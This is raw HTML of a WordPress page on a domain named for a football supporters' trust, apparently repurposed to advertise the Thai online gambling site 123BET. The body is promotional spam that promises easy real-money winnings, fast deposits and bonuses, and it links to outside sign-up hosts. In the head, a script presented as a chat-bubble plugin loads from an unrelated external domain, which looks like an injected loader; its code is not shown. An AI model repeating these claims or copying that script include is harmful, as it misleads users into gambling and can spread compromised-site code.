var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='chat-bubble-style-css' href='https://barnsleyfcsupporterstrust.org.uk/wp-content/plugins/wp-chat-bubble-th/css/chat-bubble.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://barnsleyfcsupporterstrust.org.uk/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.8' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://barnsleyfcsupporterstrust.org.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.8);
				src:
					url(https://barnsleyfcsupporterstrust.org.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.8) format("embedded-opentype"),
					url(https://barnsleyfcsupporterstrust.org.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.8) format("woff2"),
					url(https://barnsleyfcsupporterstrust.org.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.8) format("truetype"),
					url(https://barnsleyfcsupporterstrust.org.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.8) format("woff"),
					url(https://barnsleyfcsupporterstrust.org.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.8#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://barnsleyfcsupporterstrust.org.uk/wp-content/themes/flatsome/style.css?ver=3.19.8' type='text/css' media='all' />
<script type="text/javascript" src="https://domainapi.xsmng.com/polls/js/client/index.js?ver=6.9" id="chat-bubble-script-click-js"></script>
<script type="text/javascript" src="https://barnsleyfcsupporterstrust.org.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://barnsleyfcsupporterstrust.org.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://barnsleyfcsupporterstrust.org.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://barnsleyfcsupporterstrust.org.uk/wp-json/wp/v2/pages/8" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://barnsleyfcsupporterstrust.org.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://barnsleyfcsupporterstrust.org.uk/' />
<link rel="icon" href="https://barnsleyfcsupporterstrust.org.uk/wp-content/uploads/2025/08/cropped-123BET-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://barnsleyfcsupporterstrust.org.uk/wp-content/uploads/2025/08/cropped-123BET-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://barnsleyfcsupporterstrust.org.uk/wp-content/uploads/2025/08/cropped-123BET-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://barnsleyfcsupporterstrust.org.uk/wp-content/uploads/2025/08/cropped-123BET-512x512-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 65px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #ffffff}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */h1.page-title {display: none !important;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://barnsleyfcsupporterstrust.org.uk/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://barnsleyfcsupporterstrust.org.uk/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://barnsleyfcsupporterstrust.org.uk/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://barnsleyfcsupporterstrust.org.uk/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://barnsleyfcsupporterstrust.org.uk/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://barnsleyfcsupporterstrust.org.uk/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://barnsleyfcsupporterstrust.org.uk/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="home wp-singular page-template-default page page-id-8 wp-theme-flatsome lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border page-template-blank-title-center page-template-blank-title-center-php">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://barnsleyfcsupporterstrust.org.uk/" title="123BET - เว็บเดิมพันครบวงจร สนุกทุกเกม ทำเงินง่าย ปลอดภัย มั่นใจทุกการเล่น" rel="home">
		<img width="1020" height="340" src="https://barnsleyfcsupporterstrust.org.uk/wp-content/uploads/2025/08/123BET-1024x341.png" class="header_logo header-logo" alt="123BET"/><img  width="1020" height="340" src="https://barnsleyfcsupporterstrust.org.uk/wp-content/uploads/2025/08/123BET-1024x341.png" class="header-logo-dark" alt="123BET"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-large nav-spacing-large nav-uppercase" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://barnsleyfcsupporterstrust.org.uk/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-8 current_page_item menu-item-has-children menu-item-11 active menu-item-design-default has-dropdown"><a href="https://barnsleyfcsupporterstrust.org.uk/" aria-current="page" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">123BET<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://barnsleyfcsupporterstrust.org.uk/123bet-vip/">123bet vip</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://barnsleyfcsupporterstrust.org.uk/123bet-v2/">123bet v2</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://barnsleyfcsupporterstrust.org.uk/123bet-168th/">123bet 168th</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://barnsleyfcsupporterstrust.org.uk/123bet-%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%b9%e0%b9%88%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a/">123bet เข้าสู่ระบบ</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://barnsleyfcsupporterstrust.org.uk/123bet-%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99/">123bet ทดลองเล่น</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://barnsleyfcsupporterstrust.org.uk/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a-123bet/">เว็บ 123bet</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://barnsleyfcsupporterstrust.org.uk/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-123bet/">สล็อต 123bet</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://barnsleyfcsupporterstrust.org.uk/123bet-%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%b9%e0%b9%88%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%8a%e0%b8%b4%e0%b8%81-%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84/">123bet เข้าสู่ระบบสมาชิก สมัครเดิมพัน</a></li>
</ul>
</li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77 menu-item-design-default"><a href="https://barnsleyfcsupporterstrust.org.uk/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/" class="nav-top-link">คาสิโน</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78 menu-item-design-default"><a href="https://barnsleyfcsupporterstrust.org.uk/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/" class="nav-top-link">สล็อต</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79 menu-item-design-default"><a href="https://barnsleyfcsupporterstrust.org.uk/%e0%b8%ab%e0%b8%a7%e0%b8%a2/" class="nav-top-link">หวย</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80 menu-item-design-default"><a href="https://barnsleyfcsupporterstrust.org.uk/%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%9b%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%95/" class="nav-top-link">อีสปอร์ต</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81 menu-item-design-default"><a href="https://barnsleyfcsupporterstrust.org.uk/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="nav-top-link">แทงบอล</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-large nav-spacing-large nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="https://aa3117.pecv3595.net/" target="_blank" class="button alert is-gloss is-large" rel="nofollow noopener"  style="border-radius:99px;">
		<span>สมัครสมาชิก</span>
	</a>
	</div>
</li>
<li class="header-divider"></li><li class="html header-button-2">
	<div class="header-button">
		<a href="https://aa3128.pecv3595.net/" target="_blank" class="button success is-gloss is-large" rel="nofollow noopener"  style="border-radius:99px;">
		<span>เข้าสู่ระบบ</span>
	</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav show-for-medium">
    <div class="flex-row container">

            
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase">
                      <li class="html header-button-1">
	<div class="header-button">
		<a href="https://aa3117.pecv3595.net/" target="_blank" class="button alert is-gloss is-large" rel="nofollow noopener"  style="border-radius:99px;">
		<span>สมัครสมาชิก</span>
	</a>
	</div>
</li>
<li class="header-divider"></li><li class="html header-button-2">
	<div class="header-button">
		<a href="https://aa3128.pecv3595.net/" target="_blank" class="button success is-gloss is-large" rel="nofollow noopener"  style="border-radius:99px;">
		<span>เข้าสู่ระบบ</span>
	</a>
	</div>
</li>
                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">


<div class="row page-wrapper">
	<div id="content" class="large-12 col" role="main">

									<header class="entry-header text-center">
							<h1 class="entry-title">123BET เว็บพนันออนไลน์ครบวงจร คาสิโน กีฬา สล็อต และโปรโมชั่นจัดเต็ม</h1>
							<div class="is-divider medium"></div>
						</header>

						<div class="entry-content">
							
<p><strong><a href="https://barnsleyfcsupporterstrust.org.uk/">123BET</a></strong> คือเว็บพนันออนไลน์ชั้นนำที่รวมทุกความบันเทิงในที่เดียว ไม่ว่าจะเป็น <strong>คาสิโนสด</strong>, <strong>พนันกีฬาออนไลน์</strong>, <strong>สล็อตออนไลน์</strong>, หรือเกมเดิมพันรูปแบบใหม่ ๆ ที่ตอบโจทย์ทั้งผู้เล่นมือใหม่และมืออาชีพ ด้วยระบบที่ทันสมัย ปลอดภัย และใช้งานง่าย รองรับทั้งมือถือและคอมพิวเตอร์ ทำให้ 123BET กลายเป็นหนึ่งในตัวเลือกอันดับต้น ๆ ของนักเดิมพันในปีนี้</p>



<h2 class="wp-block-heading"><strong>123BET คืออะไร?</strong></h2>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="341" src="https://barnsleyfcsupporterstrust.org.uk/wp-content/uploads/2025/08/AnyConv.com__486-1024x341.webp" alt="123BET คืออะไร?" class="wp-image-20" srcset="https://barnsleyfcsupporterstrust.org.uk/wp-content/uploads/2025/08/AnyConv.com__486-1024x341.webp 1024w, https://barnsleyfcsupporterstrust.org.uk/wp-content/uploads/2025/08/AnyConv.com__486-300x100.webp 300w, https://barnsleyfcsupporterstrust.org.uk/wp-content/uploads/2025/08/AnyConv.com__486-768x256.webp 768w, https://barnsleyfcsupporterstrust.org.uk/wp-content/uploads/2025/08/AnyConv.com__486.webp 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">123BET คืออะไร?</figcaption></figure>



<p><strong>123BET</strong> เป็นแพลตฟอร์มเดิมพันออนไลน์ที่เปิดให้บริการตลอด 24 ชั่วโมง ครอบคลุมทุกประเภทการเดิมพัน ทั้ง <strong>บาคาร่า, รูเล็ต, เสือมังกร, แทงบอล, แทงบาส, แทงมวย, สล็อต และเกมยิงปลา</strong> พร้อมอัปเดตเกมใหม่อยู่เสมอ มีระบบฝาก-ถอนออโต้ที่รวดเร็วภายใน 30 วินาที และทีมงานมืออาชีพคอยดูแลสมาชิกอย่างใกล้ชิด</p>



<h2 class="wp-block-heading"><strong>จุดเด่นของ 123BET</strong></h2>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="341" src="https://barnsleyfcsupporterstrust.org.uk/wp-content/uploads/2025/08/AnyConv.com__487-1024x341.webp" alt="จุดเด่นของ 123BET" class="wp-image-19" srcset="https://barnsleyfcsupporterstrust.org.uk/wp-content/uploads/2025/08/AnyConv.com__487-1024x341.webp 1024w, https://barnsleyfcsupporterstrust.org.uk/wp-content/uploads/2025/08/AnyConv.com__487-300x100.webp 300w, https://barnsleyfcsupporterstrust.org.uk/wp-content/uploads/2025/08/AnyConv.com__487-768x256.webp 768w, https://barnsleyfcsupporterstrust.org.uk/wp-content/uploads/2025/08/AnyConv.com__487.webp 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">จุดเด่นของ 123BET</figcaption></figure>



<h3 class="wp-block-heading"><strong>1. ความปลอดภัยสูง</strong></h3>



<p>123BET ใช้เทคโนโลยีเข้ารหัสข้อมูลแบบ SSL มาตรฐานสากล เพื่อปกป้องข้อมูลส่วนตัวและธุรกรรมการเงินของสมาชิก</p>



<h3 class="wp-block-heading"><strong>2. เกมครบทุกประเภท</strong></h3>



<ul class="wp-block-list">
<li><strong>คาสิโนสด</strong> จากค่ายดัง SA Gaming, Sexy Baccarat, Evolution Gaming</li>



<li><strong>พนันกีฬา</strong> ครบทุกลีก ทั้งพรีเมียร์ลีก, ลาลีกา, บุนเดสลีกา, ลีกเอิง และกีฬาอื่น ๆ</li>



<li><strong>สล็อตออนไลน์</strong> จากค่ายชั้นนำ PG Slot, Joker Gaming, Pragmatic Play</li>



<li><strong>เกมยิงปลา</strong> และเกมเสมือนจริงที่เล่นง่าย ได้เงินจริง</li>
</ul>



<h3 class="wp-block-heading"><strong>3. ระบบฝาก-ถอนอัตโนมัติ</strong></h3>



<p>รองรับทุกธนาคารชั้นนำของไทย รวมถึง True Money Wallet ทำรายการรวดเร็วใน 30 วินาที</p>



<h3 class="wp-block-heading"><strong>4. โปรโมชั่นและโบนัสพิเศษ</strong></h3>



<ul class="wp-block-list">
<li>โบนัสต้อนรับสมาชิกใหม่</li>



<li>โปรโมชั่นฝากแรกของวัน</li>



<li>คืนยอดเสียรายสัปดาห์</li>



<li>กิจกรรมแจกเครดิตฟรีตลอดเดือน</li>
</ul>



<h2 class="wp-block-heading"><strong>วิธีสมัครสมาชิก 123BET</strong></h2>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="341" src="https://barnsleyfcsupporterstrust.org.uk/wp-content/uploads/2025/08/วิธีสมัครสมาชิก-123BET-1024x341.webp" alt="วิธีสมัครสมาชิก 123BET" class="wp-image-18" srcset="https://barnsleyfcsupporterstrust.org.uk/wp-content/uploads/2025/08/วิธีสมัครสมาชิก-123BET-1024x341.webp 1024w, https://barnsleyfcsupporterstrust.org.uk/wp-content/uploads/2025/08/วิธีสมัครสมาชิก-123BET-300x100.webp 300w, https://barnsleyfcsupporterstrust.org.uk/wp-content/uploads/2025/08/วิธีสมัครสมาชิก-123BET-768x256.webp 768w, https://barnsleyfcsupporterstrust.org.uk/wp-content/uploads/2025/08/วิธีสมัครสมาชิก-123BET.webp 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">วิธีสมัครสมาชิก 123BET</figcaption></figure>



<ol class="wp-block-list">
<li>เข้าเว็บไซต์ <strong>123BET</strong> ผ่านลิงก์ทางการ</li>



<li>คลิกปุ่ม “สมัครสมาชิก” และกรอกข้อมูลส่วนตัว (ชื่อ-นามสกุล, เบอร์โทร, เลขบัญชี)</li>



<li>ตั้งรหัสผ่านและยืนยันการสมัคร</li>



<li>ล็อกอินเข้าสู่ระบบและเริ่มเดิมพันได้ทันที</li>
</ol>



<h2 class="wp-block-heading"><strong>ทำไมต้องเลือก 123BET</strong></h2>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="341" src="https://barnsleyfcsupporterstrust.org.uk/wp-content/uploads/2025/08/ทำไมต้องเลือก-123BET-1024x341.webp" alt="ทำไมต้องเลือก 123BET" class="wp-image-17" srcset="https://barnsleyfcsupporterstrust.org.uk/wp-content/uploads/2025/08/ทำไมต้องเลือก-123BET-1024x341.webp 1024w, https://barnsleyfcsupporterstrust.org.uk/wp-content/uploads/2025/08/ทำไมต้องเลือก-123BET-300x100.webp 300w, https://barnsleyfcsupporterstrust.org.uk/wp-content/uploads/2025/08/ทำไมต้องเลือก-123BET-768x256.webp 768w, https://barnsleyfcsupporterstrust.org.uk/wp-content/uploads/2025/08/ทำไมต้องเลือก-123BET.webp 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">ทำไมต้องเลือก 123BET</figcaption></figure>



<ul class="wp-block-list">
<li><strong>ระบบเสถียร</strong> เล่นได้ต่อเนื่องไม่มีสะดุด</li>



<li><strong>เมนูภาษาไทย</strong> เข้าใจง่าย ใช้งานได้ทุกวัย</li>



<li><strong>บริการตลอด 24 ชั่วโมง</strong> ผ่าน Live Chat และ LINE</li>



<li><strong>อัตราจ่ายสูง</strong> และค่าคอมมิชชั่นดีกว่าเว็บทั่วไป</li>
</ul>



<h2 class="wp-block-heading"><strong>คำแนะนำในการเล่น 123BET ให้ได้เงินจริง</strong></h2>



